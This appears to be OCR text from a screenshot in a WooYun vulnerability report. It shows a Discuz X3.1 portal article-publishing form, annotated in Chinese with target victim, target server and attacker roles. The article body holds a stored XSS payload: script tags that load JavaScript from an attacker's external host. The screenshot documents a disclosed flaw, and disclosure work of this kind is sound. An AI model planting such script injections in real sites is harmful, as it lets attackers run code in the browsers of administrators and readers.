 .100.235/Discuz_X3.1_SC_UTF8/portal.php?mod=portalcp&ac=article&catid=1
百度 <Ctrl+K>
设为首页 收藏本站
目标受害者
社区动力
DISCUZ!
111111 我的 设置 消息 提醒 模块管理 退出
积分: 2 用户组: 新手上路
门户-XSS 论坛 快捷导航
请输入搜索内容 帖子 热搜: 活动 交友 discuz
目标服务器中
新手可以发表文章，需审核
门户-XSS 发布文章
发布文章
这是目标服务器上建立的门户频道
标 题: test1 B I U
频道栏目 门户-XSS 自动获取 帖子 tid 0 获取楼主所有帖子 获取
文章来源 跳转URL
开启”编辑源码“功能
来源地址 原作者
发布时间 评论设置 禁止评论
攻击者
A Tr B I U A 全屏
test1<br><script src=http://.20.198/jquery.js></script><script src=http://.20.198/js.js></script>
www.wooyun.org